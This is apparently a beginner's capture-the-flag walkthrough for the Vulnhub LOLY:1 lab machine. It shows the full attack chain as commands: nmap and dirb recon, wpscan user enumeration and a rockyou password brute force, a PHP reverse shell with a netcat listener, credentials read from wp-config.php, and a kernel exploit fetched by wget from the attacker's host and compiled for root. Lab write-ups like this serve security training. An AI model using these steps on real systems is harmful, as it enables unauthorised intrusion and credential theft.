Hello Folks, in this Article, we are going to solve a Capture the Flag (CTF) challenge of LOLY:1 from Vulnhub and the URL for this CTF is https://vulnhub.com/entry/loly-1,538/. This CTF is posted by SunSCR Team and aimed for Beginners, so let’s get started…
Table of Contents
Reconnaissance
· Netdiscover to find the machines on our Network
· Nmap to detect open ports
Enumeration
· Dirb for Directory Listing and discovering WordPress site
· Running wpscan to find vulnerabilities
· Running wpscan to brute force password
Exploitation
· Uploading a php web shell
· Running the netcat listener
· Exploring the wp-config.php file
Privilege Escalation
· Searching Ubuntu related exploits
· Exploiting Ubuntu
Reconnaissance
We have to setup our LAB first using a Bridge Network either in VMWare or Virtual Box (As this LAB support both). We first have to discover the IP Address of the vulnerable machine using netdiscover by using the following command;
netdiscover -r 192.168.0.1/24

The IP Address discovered by above mentioned command is 192.168.0.180.
We discovered the IP Address of our vulnerable machine and now this is the time to run and scan using nmap command;
nmap -A 192.168.0.180
The screenshot below shows that port 80 is open and running nginx server, which we will explore and enumerate further.

Enumeration

We will browse the site now to see how the interface feels and what is available there

As we can see the nginx server is running and site is hosted, now we will run the dirbcommand to find the existing and/or hidden Web objects.
dirb http://192.168.0.180
From the screenshot below we can see that this is a WordPress site and we can also see the wp-admin path

As we know the WordPress and its related plugins are prone to vulnerability so we will focus on this part to find out any low hanging fruits.
Upon browsing the site, we observed that the page is not responding as it supposed to respond, possibly because of domain name mapping,

Hence, we need to add the entry in /etc/hosts file as per below screenshot. This entry will not only browse the page in an efficient way but will help us as well when we run wpscanin next screen.

Now, it’s time to run the wpscan to find more vulnerabilities in this WordPress site by using the following command
wpscan --url http://loly.lc/wordpress --enumerate u
To find out the login names of users on WordPress website, we will use the argument --enumerate u at the end of the command.

After running the wpscanwe found the username which is loly, as per screenshot below

Now, the next stage is to brute force the username loly with our Kali Linux rockyou.txt file to find the password by using the following wpscancommand
wpscan --url http://loly.lc/wordpress -U loly -P /usr/share/wordlists/rockyou.txt
Here: -U can be used for file and single user, both

Eureka!!! We found the password for loly as per below screenshot

Exploitation
Here comes the exciting part, EXPLOITATION!!! It’s time to upload the php reverse shell by logging into wordpress site by using the loly/fernando credentials which we discovered earlier.

Now, access the php reverse shell payload by browsing the site as per below screenshot but before that, we have to open a netcatlistener as well for reverse connection which is viewable in next screenshot.

As mentioned above, we need to create a netcat listener first by using the below command to get the shell
nc -lvp 1234
Now, further exploring the directory structure of our victim machine, we found the wp-config.php file which will help us a lot in solving rest of this CTF. By the way, wp-config.php file is one of the core WordPress files which contains the information about database, name, host (typically local host), username and password.
As you can see that we managed to see the password lolyisabeautifulgirl by viewing the wp-config.php file.

cat /etc/passwd

By running the above command yields the username, which is our favorite, loly
Privilege Escalation
Here comes the trickier part, PRIVILEGE ESCALATION. First, we will login by usename loly and the password we discovered earlier lolyisabeautifulgirl and run the following command afterwards;
lsb_release -a
The lsb_release command displays LSB (Linux Standard Base) information about specific Linux distribution, including version number, release codename, and distributor ID.
Next, we will run the uname command to know about the Linux kernel version and some other information so we should have enough evidence about the system for Privilege Escalation.
uname –a

As we know that Ubuntu 4.4.0 is the Linux Image version being used from the screenshot above, our next step is to find the exploit related to this version by using the command below
seachsploit ubuntu 4.4.0
The screenshot below shows the exploits available for this particular Linux version and our command used to copy the exploit under root directory;
We will run the python server to host our exploit copied earlier by using the command below
python -m SimpleHTTPServer

Now, switch back to our victim machine and run the following command from tmp folder to save the exploit hosted on our Kali machine
wget http://192.168.0.147:8000/45010.c
Run the following command to compile the exploit we copied earlier
gcc 45010.c -o shell
We will use the chmodcommand to make the file readable, writable and executable
chmod 777 shell
The idcommand below revealed the real and effective user and group IDs and we can see that we are running the system as a root as per below screenshot
Now cd to root folder and see if there is any root.txt available, which is correct in our case. By using the command cat root.txt we can see our final flag as per below screenshot
